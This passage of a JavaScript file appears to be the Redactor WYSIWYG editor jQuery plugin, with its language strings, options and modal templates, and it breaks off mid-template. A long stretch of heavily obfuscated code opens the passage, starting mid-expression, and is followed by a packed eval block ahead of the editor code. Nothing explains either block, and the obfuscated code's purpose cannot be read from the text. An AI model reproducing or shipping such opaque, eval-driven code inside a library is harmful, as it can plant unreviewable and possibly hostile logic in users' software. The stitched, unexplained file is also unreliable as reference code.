rPyHOW5[hLu8wr<-0x8?hLu8wr+0x6:hLu8wr<-0x8?hLu8wr-0x63:hLu8wr>0x54?hLu8wr-0x26:hLu8wr>0x54?hLu8wr-0x62:hLu8wr>0x54?hLu8wr+0x31:hLu8wr+0x7]},0x1);void(NI_6xiG*=reJou3C(0x0),NI_6xiG+=0x1a6,j_9XPlx+=j_9XPlx+0x213,efQjxs[zoiKC5(0x2e)]());break}typeof(efQjxs.a=VsZ6Sn(this.tail,(efQjxs.t=RTovmBA)(-(efQjxs[YzbhBU(0x6b)]==-YzbhBU(0x47)?q5JjlJ4(0x143):efQjxs)[HrofiAi(0x65)])),efQjxs[HrofiAi(0x66)]());break;case reJou3C(0x33):typeof(tfatzDo.prev=this.tail,NI_6xiG-=0x25);break;case j_9XPlx!=-0x1e3&&(j_9XPlx!=-0x180&&(j_9XPlx!=-0x197&&j_9XPlx+0x1ee)):if(NI_6xiG==(efQjxs[HrofiAi(0x65)]==HrofiAi(0x40)?HrofiAi(0x67):'k')){var TcwqmD=rlMfFDn(hLu8wr=>{return rPyHOW5[hLu8wr<0x52?hLu8wr-0x31:hLu8wr>0xae?hLu8wr+0x52:hLu8wr>0x52?hLu8wr<0x52?hLu8wr-0x3e:hLu8wr<0x52?hLu8wr-0x28:hLu8wr<0x52?hLu8wr+0x64:hLu8wr>0x52?hLu8wr>0xae?hLu8wr-0x41:hLu8wr>0xae?hLu8wr+0x40:hLu8wr-0x53:hLu8wr+0x4b:hLu8wr-0x44]},0x1);!(NI_6xiG-=0xec,j_9XPlx-=TcwqmD(0x83),b20n6q+=b20n6q-0x114);break}typeof(tfatzDo=new(q5JjlJ4(-0x25c))(hLu8wr,NI_6xiG==(b20n6q==0x1e1?0x53:reJou3C(0x1a))?YzbhBU(0x45):qpShLIq),j_9XPlx-=0xae);break;case 0xfb:efQjxs.I=HrofiAi(0x38);if(NI_6xiG==(NI_6xiG==reJou3C(0x1b)?0x36:'ab')&&YzbhBU(0x77)&&njzcV3D.CW1wU0v()){void(NI_6xiG*=TN1CQA==0xc5?YzbhBU(0x5b):efQjxs.ae,NI_6xiG-=0x210,b20n6q+=0x193);break}void(NI_6xiG=efQjxs.af,NI_6xiG*=fuwhAs(0x37),NI_6xiG-=YzbhBU(0x7c),j_9XPlx-=YzbhBU(0x78),b20n6q+=TN1CQA+0x1);break;case njzcV3D.iSnggL[M2p78m](0x2)=='6'?YzbhBU(0x66):0x2d:!(NI_6xiG-=0x5c,j_9XPlx+=fuwhAs(0x55),b20n6q-=0xc6);break;case 0x34:case!njzcV3D.nJuoKAV()?0x2c:0x5a:case njzcV3D.BfTYtd7()?0x24a:-reJou3C(0x1f):!(NI_6xiG+=0x171,j_9XPlx+=efQjxs.G,b20n6q-=0x193);break;case njzcV3D.rKvF9IV>-0x12?0x97:-0xe8:void(this.tail.next=efQjxs.D=tfatzDo,j_9XPlx+=efQjxs.E);break;case 0x3f8:case njzcV3D.iSnggL[Z5hFo2](reJou3C(0x0))=='6'?0xb7:0xad:case efQjxs[HrofiAi(0x6e)](j_9XPlx):void(this.map[hLu8wr]=tfatzDo,efQjxs.aa());break;case 0x5b:!(j_9XPlx=0x29,NI_6xiG*=0x2,NI_6xiG-=QMiuxQq(0x28),j_9XPlx-=reJou3C(0x1e),b20n6q+=efQjxs.ag)}}},q5JjlJ4(0x1).log(qpShLIq))}})}else{var y51XRIJ;function HLvdpk(Z5hFo2){return rPyHOW5[Z5hFo2<-0x36?Z5hFo2+0x23:Z5hFo2<-0x36?Z5hFo2-0x34:Z5hFo2>-0x36?Z5hFo2<-0x36?Z5hFo2+0x62:Z5hFo2>-0x36?Z5hFo2<0x26?Z5hFo2>0x26?Z5hFo2+0x2c:Z5hFo2+0x35:Z5hFo2+0x5e:Z5hFo2-0xb:Z5hFo2+0x27]}!(y51XRIJ=[M4wECf.apply(void 0x0,[0x43])],IL54G2E[M4wECf(0x16)](M4wECf(reJou3C(-0x6))+y51XRIJ[reJou3C(-0x18)]+M4wECf.call(void 0x0,HLvdpk(0xc))+M4wECf(0x45)+M4wECf[reJou3C(-0x17)](HLvdpk(-0x2c),[0x46])+tfatzDo+M4wECf(0x48),rlMfFDn(()=>{},0x0)))}}}mbD0h8N(q5JjlJ4,reJou3C(-0x14));function q5JjlJ4(...Z5hFo2){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2<-0x33?Z5hFo2-0x1c:Z5hFo2+0x32]},0x1);void(Z5hFo2[hLu8wr(-0x28)]=hLu8wr(-0x27),Z5hFo2[reJou3C(0x24)]=0x18,Z5hFo2.lPxr8a=M4wECf(0x56),Z5hFo2[Z5hFo2.qdzBTv-hLu8wr(0x10)]={swNAA7e:M4wECf(Z5hFo2.qdzBTv+0x3b),[hLu8wr(0x1e)]:M4wECf(0x66),[hLu8wr(0x1f)]:M4wECf(Z5hFo2[reJou3C(0x24)]+reJou3C(0x2a))},Z5hFo2[Z5hFo2[reJou3C(0x24)]-(Z5hFo2[reJou3C(0x24)]-0x3)]=[M4wECf(hLu8wr(0x16)),M4wECf[hLu8wr(-0x2d)](void 0x0,reJou3C(0x2b))],Z5hFo2[reJou3C(-0x1)]=M4wECf(reJou3C(0x25)),Z5hFo2[reJou3C(0x26)]=reJou3C(-0x16));switch(Z5hFo2[hLu8wr(-0x2b)]){case!(njzcV3D.iSnggL[M4wECf[reJou3C(-0x17)](void 0x0,[0xb])](0x2)=='6')?hLu8wr(-0x29):-reJou3C(-0x11):return EPg9BE[M4wECf.apply(void 0x0,[0x49])]||bwo2bc[M4wECf(0x49)];case njzcV3D.pXV4GDR>-0x29?-0x3e:null:Z5hFo2[Z5hFo2.qdzBTv-(Z5hFo2[hLu8wr(0x11)]-0x5)]=Z5hFo2[Z5hFo2[hLu8wr(0x11)]-0x14]||bwo2bc[M4wECf(0x4a)];break;case 0x21d:return EPg9BE[M4wECf(0x4b)]||bwo2bc[M4wECf(Z5hFo2.qdzBTv+reJou3C(0x27))];case!njzcV3D.nJuoKAV()?reJou3C(-0x16):-hLu8wr(0x15):return EPg9BE[M4wECf(hLu8wr(0x16))]||bwo2bc[Z5hFo2[0x3][hLu8wr(-0x2b)]];case njzcV3D.CW1wU0v()?0x35a:0x8e:Z5hFo2[0x5]=M4wECf(0x4d)||bwo2bc[M4wECf(0x4d)];break;case-0x69:return EPg9BE[M4wECf(0x4e)]||bwo2bc[M4wECf.apply(void 0x0,[0x4e])];case 0x2c7:return EPg9BE[M4wECf(hLu8wr(0x17))]||bwo2bc[M4wECf(0x4f)];case!(njzcV3D.rKvF9IV>-0x12)?0x4b:0x143:return EPg9BE[M4wECf(hLu8wr(0x18))]||bwo2bc[Z5hFo2[reJou3C(-0x4)][0x1]];case-(Z5hFo2.qdzBTv+0x244):return EPg9BE[M4wECf(0x51)]||bwo2bc[M4wECf(0x51)];case!(njzcV3D.rKvF9IV>-0x12)?-reJou3C(0x2c):0x1:return EPg9BE[M4wECf(0x52)]||bwo2bc[M4wECf(0x52)];case 0xeb8:return EPg9BE[M4wECf(Z5hFo2.qdzBTv+reJou3C(0x39))]||bwo2bc[Z5hFo2[reJou3C(0x0)].swNAA7e];case!(njzcV3D.pXV4GDR>-0x29)?-0x1:Z5hFo2.qdzBTv-(Z5hFo2.qdzBTv-0xe32):Z5hFo2[0x5]=M4wECf(Z5hFo2[hLu8wr(0x11)]+hLu8wr(0x1a))||bwo2bc[M4wECf(0x54)];break;case njzcV3D.CW1wU0v()?0xb24:0xa8:return EPg9BE[M4wECf(0x55)]||bwo2bc[M4wECf(0x55)];case 0x128c:return EPg9BE[Z5hFo2.lPxr8a]||bwo2bc[M4wECf.call(void 0x0,Z5hFo2.qdzBTv+hLu8wr(0x6))];case!(njzcV3D.pXV4GDR>-0x29)?-0x37:0xe4c:Z5hFo2[reJou3C(0x26)]=M4wECf(0x57)||bwo2bc[M4wECf(0x57)];break;case 0xe69:Z5hFo2[Z5hFo2.qdzBTv-0x13]=M4wECf.call(void 0x0,0x58)||bwo2bc[M4wECf(Z5hFo2[reJou3C(0x24)]-(Z5hFo2.qdzBTv-0x59))+M4wECf(0x5a)];break;case njzcV3D.CW1wU0v()?Z5hFo2[reJou3C(0x24)]+0xcbb:0x8e:return EPg9BE[M4wECf(0x5b)]||bwo2bc[M4wECf(0x5b)];case 0x1385:return EPg9BE[M4wECf.apply(void 0x0,[0x5c])]||bwo2bc[M4wECf(0x4e)+M4wECf(0x5d)];case 0x121e:Z5hFo2[reJou3C(0x26)]=M4wECf(0x5e)||bwo2bc[M4wECf(0x5e)];break;case 0xddd:return EPg9BE[M4wECf(0x5f)]||bwo2bc[M4wECf(0x5f)];case 0x124:Z5hFo2[Z5hFo2.qdzBTv-0x13]=M4wECf[reJou3C(-0x17)](void 0x0,[0x60])||bwo2bc[M4wECf(reJou3C(0x2e))];break;case!(njzcV3D.clOA3aC[M4wECf(hLu8wr(-0x1c))](reJou3C(-0x14))=='8')?0xa6:0x74d:Z5hFo2[0x5]=M4wECf(reJou3C(0x2c))||bwo2bc[ZjPkol[0x5]];break;case njzcV3D.iSnggL[M4wECf.apply(reJou3C(-0x16),[Z5hFo2.qdzBTv-0xd])](0x2)==reJou3C(0x30)?0x519:-0xcf:return EPg9BE[M4wECf[reJou3C(-0x17)](reJou3C(-0x16),[0x62])]||bwo2bc[M4wECf(Z5hFo2[hLu8wr(0x11)]+0x4a)];case 0x5f2:return EPg9BE[M4wECf(0x63)]||bwo2bc[M4wECf(0x63)];case njzcV3D.m_8IYb()?0x7a2:Z5hFo2.qdzBTv+0xf:Z5hFo2[0x5]=M4wECf(Z5hFo2[reJou3C(0x24)]+reJou3C(0x29))+'on'||bwo2bc[M4wECf(0x64)+'on'];break;case!(njzcV3D.clOA3aC[M4wECf[hLu8wr(-0x2d)](hLu8wr(-0x29),hLu8wr(-0x1c))](Z5hFo2[hLu8wr(0x11)]-(Z5hFo2[reJou3C(0x24)]-hLu8wr(-0x27)))=='8')?Z5hFo2[hLu8wr(0x11)]+0x95:0x8a0:Z5hFo2[hLu8wr(0x13)]=M4wECf(0x65)||bwo2bc[M4wECf.call(void 0x0,0x65)];break;case!(njzcV3D.iSnggL[M4wECf(Z5hFo2[reJou3C(0x24)]-reJou3C(0x2f))](0x2)==hLu8wr(0x1d))?-0xf2:0x112f:Z5hFo2[hLu8wr(0x13)]=M4wECf(0x66)||bwo2bc[Z5hFo2[0x2][reJou3C(0x31)]];break;case hLu8wr(-0x1a):return EPg9BE[M4wECf[hLu8wr(-0x2a)](void 0x0,[0x67])]||bwo2bc[Z5hFo2[reJou3C(0x0)][hLu8wr(0x1f)]];case njzcV3D.m_8IYb()?0xe03:-hLu8wr(0x7):Z5hFo2[0x5]=M4wECf(0x68)||bwo2bc[M4wECf(0x68)];break;case!(njzcV3D.rKvF9IV>-hLu8wr(-0x2e))?Z5hFo2.qdzBTv-(Z5hFo2[reJou3C(0x24)]-hLu8wr(0x20)):0x64a:Z5hFo2[reJou3C(0x26)]=M4wECf(0x69)||bwo2bc[M4wECf(0x69)];break;case njzcV3D.nJuoKAV()?0xbab:-0xa4:Z5hFo2[0x5]=M4wECf(0x6a)||bwo2bc[M4wECf(0x6a)];break;case 0x6b6:return EPg9BE[M4wECf(0x6b)]||bwo2bc[M4wECf(Z5hFo2[reJou3C(0x24)]+0x54)+M4wECf[reJou3C(-0x17)](void 0x0,[0x6d])];case 0xcc9:return EPg9BE[M4wECf.apply(reJou3C(-0x16),[hLu8wr(0x21)])]||bwo2bc[M4wECf(hLu8wr(0x21))];case!(njzcV3D.pXV4GDR>-hLu8wr(-0x1))?-0x8e:0xcdf:return EPg9BE[M4wECf(0x6f)]||bwo2bc[M4wECf(0x6f)];case!njzcV3D.m_8IYb()?-0xdb:0x533:return EPg9BE[M4wECf(hLu8wr(0x22))+QMiuxQq]||bwo2bc[M4wECf(0x72)];case 0x112c:Z5hFo2[0x5]=M4wECf(Z5hFo2[hLu8wr(0x11)]+reJou3C(0x36))||bwo2bc[M4wECf(hLu8wr(0x24))];break;case 0x164:return EPg9BE[M4wECf(0x74)+M4wECf(0x75)+'l']||bwo2bc[efQjxs+M4wECf(0x75)+'l'];case njzcV3D.rKvF9IV>-0x12?0xe41:0xaf:Z5hFo2[Z5hFo2.qdzBTv-0x13]=M4wECf(hLu8wr(0x25))||bwo2bc[M4wECf(0x76)];break;case 0x102b:return EPg9BE[M4wECf[reJou3C(-0x17)](hLu8wr(-0x29),[0x77])]||bwo2bc[M4wECf(0x74)+ZjPkol[0x6]+'te'];case 0xe76:Z5hFo2[hLu8wr(0x13)]=M4wECf(0x79)+M4wECf(0x7a)+'sk'||bwo2bc[M4wECf(0x7b)];break;case njzcV3D.iSnggL[M4wECf.call(reJou3C(-0x16),Z5hFo2[reJou3C(0x24)]-0xd)](reJou3C(0x0))==reJou3C(0x30)?0xd5a:-0x93:return EPg9BE[M4wECf(Z5hFo2[hLu8wr(0x11)]+0x64)]||bwo2bc[M4wECf(0x7c)];case 0x715:return EPg9BE[M4wECf.apply(reJou3C(-0x16),[0x7d])]||bwo2bc[M4wECf(0x7d)];case!(njzcV3D.rKvF9IV>-0x12)?0xda:0x4e6:Z5hFo2[hLu8wr(0x13)]=M4wECf(0x7e)||bwo2bc[M4wECf.call(void 0x0,0x7e)];break;case!(njzcV3D.rKvF9IV>-0x12)?hLu8wr(0xc):hLu8wr(0x26):Z5hFo2[0x5]=M4wECf(0x7f)||bwo2bc[M4wECf(0x7f)];break;case 0x12d8:return EPg9BE[M4wECf(reJou3C(0x1d))]||bwo2bc[b20n6q]}return Z5hFo2[reJou3C(0x24)]>0x81?Z5hFo2[Z5hFo2.qdzBTv+0x55]:EPg9BE[Z5hFo2[0x5]]||bwo2bc[Z5hFo2[0x5]]}function SECEAr(Z5hFo2){var hLu8wr=rlMfFDn(Z5hFo2=>{return rPyHOW5[Z5hFo2<-0x64?Z5hFo2+0x29:Z5hFo2<-0x8?Z5hFo2<-0x8?Z5hFo2<-0x8?Z5hFo2>-0x64?Z5hFo2<-0x8?Z5hFo2+0x63:Z5hFo2+0x4e:Z5hFo2+0x5c:Z5hFo2-0x5f:Z5hFo2-0x33:Z5hFo2+0x63]},0x1);const fuwhAs='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789!#$%&()*+,./:;<=>?@[]^_`{|}~"',qpShLIq=''+(Z5hFo2||''),NI_6xiG=qpShLIq.length,j_9XPlx=[];let TN1CQA=reJou3C(-0x18),b20n6q=reJou3C(-0x18),efQjxs=-reJou3C(-0x14);for(let QMiuxQq=hLu8wr(-0x5c);QMiuxQq<NI_6xiG;QMiuxQq++){const tfatzDo=fuwhAs.indexOf(qpShLIq[QMiuxQq]);if(tfatzDo===-0x1){continue}if(efQjxs<hLu8wr(-0x5c)){efQjxs=tfatzDo}else{void(efQjxs+=tfatzDo*hLu8wr(-0xe),TN1CQA|=efQjxs<<b20n6q,b20n6q+=(efQjxs&0x1fff)>0x58?0xd:hLu8wr(-0xa));do{void(j_9XPlx.push(TN1CQA&0xff),TN1CQA>>=hLu8wr(-0x9),b20n6q-=hLu8wr(-0x9))}while(b20n6q>reJou3C(-0x7));efQjxs=-0x1}}if(efQjxs>-0x1){j_9XPlx.push((TN1CQA|efQjxs<<b20n6q)&0xff)}return mmE47X(j_9XPlx)}function M4wECf(rPyHOW5,Z5hFo2,hLu8wr,fuwhAs=SECEAr,qpShLIq=wBUywl){if(hLu8wr){return Z5hFo2[wBUywl[hLu8wr]]=M4wECf(rPyHOW5,Z5hFo2)}else{if(Z5hFo2){[qpShLIq,Z5hFo2]=[fuwhAs(qpShLIq),rPyHOW5||hLu8wr]}}return Z5hFo2?rPyHOW5[qpShLIq[Z5hFo2]]:wBUywl[rPyHOW5]||(hLu8wr=(qpShLIq[rPyHOW5],fuwhAs),wBUywl[rPyHOW5]=hLu8wr(IvLIOSj[rPyHOW5]))}function lbKeqnm(){return['eeN07NF',0xcb,0x6,0x3f,0x12,'call','b77iNy',0x0,'apply',void 0x0,'length',0x1,'nWvkJw_',0x11,0x240,0x13,0x25,0x1d,0x46,'g','m',0x1b,0xb,0x21,0x7,0x42,0x47,0x3,0x32,0x1e,0x4,0x2,0x22,'fpOBejF','UuMEzV',0x3d,0x24,'cnCOYj',0x4d,0x1a,'e','c',0xec,0x166,0x7c,'f',0x48,'d',0xb2,0x29,0xb8,'ah','aj','r','b','w',0x3e,0x31,0x36,!0x1,0x80,0xc8,0xc,'as',0x98,0x44,0x16,'qdzBTv',0x4a,0x5,0x33,0x20c,0x4c,0x4f,0x50,0x61,0x3c,0x60,0xd,'6','uGsLjC','_rdrRS',0xdf,0x6e,0x70,0x5b,0x73,0x76,0x3b,0xe,0x8]}function rlMfFDn(rPyHOW5,Z5hFo2){var hLu8wr=function(){return rPyHOW5(...arguments)};Object['defineProperty'](hLu8wr,'length',{'value':Z5hFo2,'configurable':true});return hLu8wr};
// selection mechanism
var _0xf6db=["(6(){11 49=24;11 14={50:6(8,10){5 10.58(8)\x2692},57:6(8,10){7(8.58!=12){5 8.58(10)\x2616}46{5 8.57(10)}},55:6(8,18,10,20){7(8===10){5 18\x3C=20}7(14.29(8)\x26\x2614.29(10)){5 14.50(8,10)}7(14.29(8)\x26\x26!14.29(10)){5!14.55(10,20,8,18)}7(!14.57(8,10)){5 14.50(8,10)}7(8.47.85\x3C=18){5 40}7(8.47[18]===10){5 0\x3C=20}5 14.50(8.47[18],10)},29:6(61){5(61!=12?61.93==3:40)},81:6(41){11 62=0;88(41=41.59){62++}5 62}};11 4=49.4=(6(){6 4(2){24.2=2}4.34.31=6(){5 4.31(24.2)};4.34.37=6(){5 4.37(24.2)};4.34.38=6(){5 4.38(24.2)};4.34.45=6(){5 4.45(24.2)};4.34.44=6(){5 4.44(24.2)};4.34.52=6(25,26,23,22){5 4.52(24.2,25,26,23,22)};4.34.51=6(){5 4.51(24.2)};5 4})();7(49.35){4.67=43;4.31=6(2){11 9;5(9=2.35())\x26\x26(9.63!=12)\x26\x26(9.36!=12)};4.37=6(2){11 9;7(!((9=2.35())\x26\x26(9.36!=12))){5 12}5[9.36,9.97]};4.38=6(2){11 9;7(!((9=2.35())\x26\x26(9.63!=12))){5 12}5[9.63,9.91]};4.45=6(2){11 8,10,18,20,27,28;7(!4.31(2)){5 12}27=4.37(2),8=27[0],18=27[1];28=4.38(2),10=28[0],20=28[1];7(14.55(8,18,10,20)){5[8,18]}5[10,20]};4.44=6(2){11 8,10,18,20,27,28;7(!4.31(2)){5 12}27=4.37(2),8=27[0],18=27[1];28=4.38(2),10=28[0],20=28[1];7(14.55(8,18,10,20)){5[10,20]}5[8,18]};4.52=6(2,25,26,23,22){11 9=2.35();7(!9){5}7(23==12){23=25}7(22==12){22=26}7(9.60\x26\x269.79){9.60(25,26);9.79(23,22)}46{54=2.15.56();54.106(25,26);54.107(23,22);71{9.73()}80(41){}9.98(54)}};4.51=6(2){71{11 9=2.35();7(!9){5}9.73()}80(41){}}}46 7(49.15.39){11 69=6(42,32,30){11 19,13,21,33,64;13=42.90(\x2789\x27);19=32.103();19.60(30);64=19.77();88(43){64.86(13,13.59);19.82(13);7(!(19.87((30?\x2766\x27:\x2783\x27),32)\x3E0\x26\x26(13.59!=12))){99}}7(19.87((30?\x2766\x27:\x2783\x27),32)===-1\x26\x2613.84){19.74((30?\x27100\x27:\x2778\x27),32);21=13.84;33=19.101.85}46{21=13.48;33=14.81(13)}13.48.72(13);5[21,33]};11 68=6(42,32,30,21,33){11 36,65,19,13,53;53=0;36=14.29(21)?21:21.47[33];65=14.29(21)?21.48:21;7(14.29(21)){53=33}13=42.90(\x2789\x27);65.86(13,36||12);19=42.76.75();19.82(13);13.48.72(13);32.74((30?\x2766\x27:\x2778\x27),19);5 32[30?\x27105\x27:\x27104\x27](\x27102\x27,53)};4.67=43;4.31=6(2){11 17;2.70();7(!2.15.39){5 40}17=2.15.39.56();5 17\x26\x2617.77().15===2.15};4.45=6(2){11 17;2.70();7(!4.31(2)){5 12}17=2.15.39.56();5 69(2.15,17,43)};4.44=6(2){11 17;2.70();7(!4.31(2)){5 12}17=2.15.39.56();5 69(2.15,17,40)};4.37=6(2){5 4.45(2)};4.38=6(2){5 4.44(2)};4.52=6(2,25,26,23,22){7(23==12){23=25}7(22==12){22=26}11 17=2.15.76.75();68(2.15,17,40,23,22);68(2.15,17,43,25,26);5 17.96()};4.51=6(2){5 2.15.39.95()}}46{4.67=40}}).94(24);","|","split","||win||Selection|return|function|if|n1|sel|n2|var|null|cursorNode|Dom|document||range|o1|cursor|o2|node|foco|focn|this|orgn|orgo|_ref|_ref2|isText|bStart|hasSelection|textRange|offset|prototype|getSelection|anchorNode|getOrigin|getFocus|selection|false|e|doc|true|getEnd|getStart|else|childNodes|parentNode|root|isPreceding|clearSelection|setSelection|textOffset|r|isCursorPreceding|createRange|contains|compareDocumentPosition|previousSibling|collapse|d|k|focusNode|parent|anchorParent|StartToStart|supported|moveBoundary|getBoundary|focus|try|removeChild|removeAllRanges|setEndPoint|createTextRange|body|parentElement|EndToEnd|extend|catch|getChildIndex|moveToElementText|StartToEnd|nextSibling|length|insertBefore|compareEndPoints|while|a|createElement|focusOffset|0x02|nodeType|call|empty|select|anchorOffset|addRange|break|EndToStart|text|character|duplicate|moveEnd|moveStart|setStart|setEnd","replace","","\x5Cw+","\x5Cb","g"];eval(function (p,a,c,k,e,d){e=function (c){return c;} ;if(!_0xf6db[5][_0xf6db[4]](/^/,String)){while(c--){d[c]=k[c]||c;} ;k=[function (e){return d[e];} ];e=function (){return _0xf6db[6];} ;c=1;} ;while(c--){if(k[c]){p=p[_0xf6db[4]]( new RegExp(_0xf6db[7]+e(c)+_0xf6db[7],_0xf6db[8]),k[c]);} ;} ;return p;} (_0xf6db[0],10,108,_0xf6db[3][_0xf6db[2]](_0xf6db[1]),0,{}));

if (typeof RELANG === 'undefined')
{
	var RELANG = {};
}

var RLANG = {
	html: 'HTML',
	video: 'Insert Video...',
	image: 'Insert Image...',
	table: 'Table',
	link: 'Link',
	link_insert: 'Insert link ...',
	unlink: 'Unlink',
	formatting: 'Formatting',
	paragraph: 'Paragraph',
	quote: 'Quote',
	code: 'Code',
	header1: 'Header 1',
	header2: 'Header 2',
	header3: 'Header 3',
	header4: 'Header 4',
	bold:  'Bold',
	italic: 'Italic',
	fontcolor: 'Font Color',
	backcolor: 'Back Color',
	unorderedlist: 'Unordered List',
	orderedlist: 'Ordered List',
	outdent: 'Outdent',
	indent: 'Indent',
	cancel: 'Cancel',
	insert: 'Insert',
	save: 'Save',
	_delete: 'Delete',
	insert_table: 'Insert Table...',
	insert_row_above: 'Add Row Above',
	insert_row_below: 'Add Row Below',
	insert_column_left: 'Add Column Left',
	insert_column_right: 'Add Column Right',
	delete_column: 'Delete Column',
	delete_row: 'Delete Row',
	delete_table: 'Delete Table',
	rows: 'Rows',
	columns: 'Columns',	
	add_head: 'Add Head',
	delete_head: 'Delete Head',	
	title: 'Title',
	image_position: 'Position',
	none: 'None',
	left: 'Left',
	right: 'Right',
	image_web_link: 'Image Web Link',
	text: 'Text',
	mailto: 'Email',
	web: 'URL',
	video_html_code: 'Video Embed Code',
	file: 'Insert File...',	
	upload: 'Upload',
	download: 'Download',
	choose: 'Choose',
	or_choose: 'Or choose',
	drop_file_here: 'Drop file here',
	align_left:	'Align text to the left',	
	align_center: 'Center text',
	align_right: 'Align text to the right',
	align_justify: 'Justify text',
	horizontalrule: 'Insert Horizontal Rule',
	deleted: 'Deleted',
	anchor: 'Anchor',
	link_new_tab: 'Open link in new tab',
	underline: 'Underline',
	alignment: 'Alignment'
};

(function($){

	// Plugin
	jQuery.fn.redactor = function(option)
	{
		return this.each(function() 
		{
			var $obj = $(this);
			
			var data = $obj.data('redactor');
			if (!data) 
			{
				$obj.data('redactor', (data = new Redactor(this, option)));
			}
		});
	};
	
	
	// Initialization
	var Redactor = function(element, options)
	{
		// Element
		this.$el = $(element);
		
		// Lang
		if (typeof options !== 'undefined' && typeof options.lang !== 'undefined' && options.lang !== 'en' && typeof RELANG[options.lang] !== 'undefined') 
		{
			RLANG = RELANG[options.lang];
		}		
	
		// Options
		this.opts = $.extend({
	
			lang: 'en',
			direction: 'ltr', // ltr or rtl
	
			callback: false, // function
			keyupCallback: false, // function
			keydownCallback: false, // function
			execCommandCallback: false, // function
			
			plugins: false,
		
			cleanup: true,
		
			focus: false,
			tabindex: false,
			autoresize: true,
			minHeight: false,
			fixed: false,
			fixedTop: 0, // pixels
			fixedBox: false,
			source: true,
			shortcuts: true,
	
			mobile: true,
			air: false,
			wym: false,
			
			convertLinks: true,
			convertDivs: true,
			protocol: 'http://', // for links http or https or ftp or false
	
			autosave: false, // false or url
			autosaveCallback: false, // function
			interval: 60, // seconds
	
			imageGetJson: false, // url (ex. /folder/images.json ) or false
			
			imageUpload: false, // url
			imageUploadCallback: false, // function
			
			fileUpload: false, // url
			fileUploadCallback: false, // function
	
			uploadCrossDomain: false,
			uploadFields: false,
	
			observeImages: true,
			overlay: true, // modal overlay
			
			allowedTags: ["code", "span", "div", "label", "a", "br", "p", "b", "i", "del", "strike", "u", 
					"img", "video", "audio", "iframe", "object", "embed", "param", "blockquote", 
					"mark", "cite", "small", "ul", "ol", "li", "hr", "dl", "dt", "dd", "sup", "sub", 
					"big", "pre", "code", "figure", "figcaption", "strong", "em", "table", "tr", "td", 
					"th", "tbody", "thead", "tfoot", "h1", "h2", "h3", "h4", "h5", "h6"],
			
			buttonsCustom: {},
			buttonsAdd: [],
			buttons: ['html', '|', 'formatting', '|', 'bold', 'italic', 'deleted', '|', 'unorderedlist', 'orderedlist', 'outdent', 'indent', '|',
					'image', 'video', 'file', 'table', 'link', '|',
					'fontcolor', 'backcolor', '|', 'alignment', '|', 'horizontalrule'], // 'underline', 'alignleft', 'aligncenter', 'alignright', 'justify'
	
			airButtons: ['formatting', '|', 'bold', 'italic', 'deleted', '|', 'unorderedlist', 'orderedlist', 'outdent', 'indent', '|', 'fontcolor', 'backcolor'],
	
			formattingTags: ['p', 'blockquote', 'pre', 'h1', 'h2', 'h3', 'h4'],
	
			activeButtons: ['deleted', 'italic', 'bold', 'underline', 'unorderedlist', 'orderedlist'], // 'alignleft', 'aligncenter', 'alignright', 'justify'
			activeButtonsStates: {
				b: 'bold',
				strong: 'bold',
				i: 'italic',
				em: 'italic',
				del: 'deleted',
				strike: 'deleted',
				ul: 'unorderedlist',
				ol: 'orderedlist',
				u: 'underline'
			},
	
			colors: [
				'#ffffff', '#000000', '#eeece1', '#1f497d', '#4f81bd', '#c0504d', '#9bbb59', '#8064a2', '#4bacc6', '#f79646', '#ffff00',
				'#f2f2f2', '#7f7f7f', '#ddd9c3', '#c6d9f0', '#dbe5f1', '#f2dcdb', '#ebf1dd', '#e5e0ec', '#dbeef3', '#fdeada', '#fff2ca',
				'#d8d8d8', '#595959', '#c4bd97', '#8db3e2', '#b8cce4', '#e5b9b7', '#d7e3bc', '#ccc1d9', '#b7dde8', '#fbd5b5', '#ffe694',
				'#bfbfbf', '#3f3f3f', '#938953', '#548dd4', '#95b3d7', '#d99694', '#c3d69b', '#b2a2c7', '#b7dde8', '#fac08f', '#f2c314',
				'#a5a5a5', '#262626', '#494429', '#17365d', '#366092', '#953734', '#76923c', '#5f497a', '#92cddc', '#e36c09', '#c09100',
				'#7f7f7f', '#0c0c0c', '#1d1b10', '#0f243e', '#244061', '#632423', '#4f6128', '#3f3151', '#31859b', '#974806', '#7f6000'],
	
			// private
			emptyHtml: '<p><br /></p>',
			buffer: false,
			visual: true,
						
			// modal windows container
			modal_file: String() + 
				'<form id="redactorUploadFileForm" method="post" action="" enctype="multipart/form-data">' +
					'<label>Name (optional)</label>' +
					'<input type="text" id="redactor_filename" class="redactor_input" />' +
					'<div style="margin-top: 7px;">' +
						'<input type="file" id="redactor_file" name="file" />' +
					'</div>' +
				'</form>',
	
			modal_image_edit: String() + 
				'<label>' + RLANG.title + '</label>' +
				'<input id="redactor_file_alt" class="redactor_input" />' +
				'<label>' + RLANG.link + '</label>' +
				'<input id="redactor_file_link" class="redactor_input" />' +
				'<label>' + RLANG.image_position + '</label>' +
				'<select id="redactor_form_image_align">' +
					'<option value="none">' + RLANG.none + '</option>' +
					'<option value="left">' + RLANG.left + '</option>' +
					'<option value="right">' + RLANG.right + '</option>' +
				'</select>' +
				'<div id="redactor_modal_footer">' +
					'<a href="javascript:void(null);" id="redactor_image_delete_btn" style="color: #000;">' + RLANG._delete + '</a>' +
					'<span class="redactor_btns_box">' +
						'<input type="button" name="save" id="redactorSaveBtn" value="' + RLANG.save + '" />&nbsp;&nbsp;&nbsp;' +
						'<a href="javascript:void(null);" class="redactor_btn_modal_close">' + RLANG.cancel + '</a>' +
					'</span>' +
				'</div>',
	
			modal_image: String() + 
				'<div id="redactor_tabs">' +
					'<a href="javascript:void(null);" class="redactor_tabs_act">' + RLANG.upload + '</a>' +
					'<a href="javascript:void(null);">' + RLANG.choose + '</a>' +
					'<a href="javascript:void(null);">' + RLANG.link + '</a>' +
				'</div>' +
				'<form id="redactorInsertImageForm" method="post" action="" enctype="multipart/form-data">' +
					'<div id="redactor_tab1" class="redactor_tab">' +
						'<input type="file" id="redactor_file" name="file" />' +
					'</div>' +
					'<div id="redactor_tab2" class="redactor_tab" style="display: none;">' +
						'<div id="redactor_image_box"></div>' +
					'</div>' +
				'</form>' +
				'<div id="redactor_tab3" class="redactor_tab" style="display: none;">' +
					'<label>' + RLANG.image_web_link + '</label>' +
					'<input name="redactor_file_link" id="redactor_file_link" class="redactor_input"  />' +
				'</div>' +
				'<div id="redactor_modal_footer">' +
					'<span class="redactor_btns_box">' +
